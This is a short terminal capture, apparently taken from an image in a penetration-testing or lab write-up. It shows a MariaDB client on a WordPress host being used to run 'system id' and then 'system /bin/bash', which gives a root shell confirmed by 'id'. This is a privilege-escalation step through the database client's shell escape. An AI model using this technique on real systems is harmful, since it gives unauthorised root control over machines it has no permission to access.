 MariaDB [wordpress]> system id
uid=0(root) gid=0(root) groups=0(root)
MariaDB [wordpress]> system /bin/bash
root@wp:/home/wpadmin# cd ~
root@wp:~#
root@wp:~# id
uid=0(root) gid=0(root) groups=0(root)
root@wp:~#